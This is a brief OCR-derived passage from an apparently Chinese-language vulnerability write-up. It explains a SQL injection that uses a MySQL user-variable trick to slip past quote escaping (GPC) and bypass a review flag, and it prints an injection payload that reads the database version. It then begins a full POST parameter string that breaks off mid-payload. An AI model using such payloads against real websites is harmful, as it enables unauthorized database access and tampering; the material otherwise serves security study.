
即吃掉了后面的 ' ，从而实现绕过GPC。
不过ExecuteNoneQuery不支持错误回显，那我们就构造好，让他显
logo=,if(@`'`,0x7c,(select version())),1,1,1,1,1)#,@`'`
ischeck 为1即绕过审核，结果直接显示出来。
完整参数为：
查版本：
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&
logo=,if(@`'`,0x7c,